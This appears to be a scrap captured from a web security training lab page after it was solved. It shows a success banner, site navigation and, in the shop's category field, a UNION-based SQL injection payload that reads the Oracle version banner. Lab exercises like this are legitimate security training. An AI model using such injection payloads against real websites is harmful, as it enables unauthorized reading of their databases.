 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' union select NULL,banner from v$version-- -